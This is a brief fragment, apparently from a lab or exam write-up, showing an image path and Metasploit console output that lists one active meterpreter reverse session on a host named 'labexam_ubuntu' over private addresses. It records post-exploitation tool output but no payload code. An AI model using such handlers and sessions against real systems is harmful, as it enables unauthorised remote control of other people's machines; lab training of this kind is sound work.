 msf6 exploit(multi/handler) > sessions -l
Active sessions
===============
Id  Name  Type                      Information               Connection
--  ----  ----                      -----------               ----------
1         meterpreter python/linux  ssiuser @ labexam_ubuntu  192.168.66.6:4444 -> 192.168.66.3:5468
8 (192.168.66.3)